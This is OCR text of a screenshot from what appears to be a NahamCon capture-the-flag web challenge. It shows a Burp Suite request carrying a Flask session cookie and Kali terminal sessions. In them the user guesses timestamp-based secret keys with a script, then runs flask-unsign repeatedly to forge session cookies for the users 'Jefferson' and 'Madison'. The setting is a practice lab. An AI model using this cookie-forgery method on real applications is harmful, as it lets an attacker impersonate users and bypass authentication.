 1 2 3 4 2 16:36
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://challenge.nahamcon.com:32562 HTTP/1
Request
Pretty Raw Hex \n
1 GET /messages HTTP/1.1
2 Host: challenge.nahamcon.com:32562
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge.nahamcon.com:32562/
8 Connection: close
9 Cookie: session=
eyJuYW1lIjoiZ3Vlc3QifQ.ZlEFWA.DSDLlv1sXsgEwcPZ6rqT
jl_JEJM
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
salty@kali: ~
File Actions Edit View Help
└─$ sudo gedit secret_keygen.py
(gedit:41075): tepl-WARNING **: 00:15:16.865: Style scheme 'Kali-Dark' cannot be found, falling back to 'Kali-Dark' default style scheme.
(gedit:41075): tepl-WARNING **: 00:15:16.865: Default style scheme 'Kali-Dark' cannot be found, check your installation.
^C
┌──(salty㉿kali)-[~]
└─$ sudo python3 secret_keygen.py
THE_REYNOLDS_PAMPHLET-202405240015
┌──(salty㉿kali)-[~]
└─$ sudo python3 secret_keygen.py
THE_REYNOLDS_PAMPHLET-202405240019
┌──(salty㉿kali)-[~]
└─$ sudo python3 secret_keygen.py
THE_REYNOLDS_PAMPHLET-202405240020
┌──(salty㉿kali)-[~]
└─$ sudo python3 secret_keygen.py
THE_REYNOLDS_PAMPHLET-202405240028
┌──(salty㉿kali)-[~]
└─$ sudo python3 secret_keygen.py
[sudo] password for salty:
THE_REYNOLDS_PAMPHLET-202405241619
┌──(salty㉿kali)-[~]
└─$ THE_REYNOLDS_PAMPHLET-179705242121
THE_REYNOLDS_PAMPHLET-179705242121: command not found
┌──(salty㉿kali)-[~]
└─$ THE_REYNOLDS_PAMPHLET-179705242121
salty@kali: ~
File Actions Edit View Help
┌──(salty㉿kali)-[~]
└─$ flask-unsign --sign --cookie '{"name": "Jefferson"}' --secret 'THE_REYNOLDS_PAMPHLET-202405240436'
eyJuYW1lIjoiSmVmZmVyc29uIn0.ZlAnFg.GD97zfDl_GG46CapC-QLjSxQpHA
┌──(salty㉿kali)-[~]
└─$ flask-unsign --sign --cookie '{"name": "Jefferson"}' --secret 'THE_REYNOLDS_PAMPHLET-202405240437'
eyJuYW1lIjoiSmVmZmVyc29uIn0.ZlAnkA.6eInmpb_49ZbZSlaAxMCRLhaLSs
┌──(salty㉿kali)-[~]
└─$ flask-unsign --sign --cookie '{"name": "Madison"}' --secret 'THE_REYNOLDS_PAMPHLET-202405240439'
eyJuYW1lIjoiTWFkaXNvbiJ9.ZlAoDg.Zka-8vyOZQtxs2-6NFftikruH1o
┌──(salty㉿kali)-[~]
└─$ flask-unsign --sign --cookie '{"name": "Jefferson"}' --secret 'THE_REYNOLDS_PAMPHLET-179705242121'
eyJuYW1lIjoiSmVmZmVyc29uIn0.ZlEEpw.ID1jkMYyWDSl7xPI-ZR31PzxCHM
┌──(salty㉿kali)-[~]
└─$ flask-unsign --sign --cookie '{"name": "Jefferson"}' --secret 'THE_REYNOLDS_PAMPHLET-179705242124'
eyJuYW1lIjoiSmVmZmVyc29uIn0.ZlEFPQ.XDqtuosEll-DwylZe9kpiPKIPTA
┌──(salty㉿kali)-[~]
└─$ flask-unsign --sign --cookie '{"name": "Jefferson"}' --secret 'THE_REYNOLDS_PAMPHLET-202405242126'
eyJuYW1lIjoiSmVmZmVyc29uIn0.ZlEF0w.NI0GPzeuHha3bX73mSEtmapEavo
┌──(salty㉿kali)-[~]
└─$ flask-unsign --sign --cookie '{"name": "Jefferson"}' --secret 'THE_REYNOLDS_PAMPHLET-202405242135'
eyJuYW1lIjoiSmVmZmVyc29uIn0.ZlEH4w.E1KKBKz7y3AWnkCgct0v03R5usU
┌──(salty㉿kali)-[~]
└─$ KKBKz7y3AWnkCgct0v03R5usU
KKBKz7y3AWnkCgct0v03R5usU: command not found
┌──(salty㉿kali)-[~]
└─$ flask-unsign --sign --cookie '{"name": "Jefferson"}' --secret 'THE_REYNOLDS_PAMPHLET-202405242137'
eyJuYW1lIjoiSmVmZmVyc29uIn0.ZlEIXQ.yDlZqi1TgWoNtMaQTVHOvxcUeHY
9+
4:36 PM
5/24/2024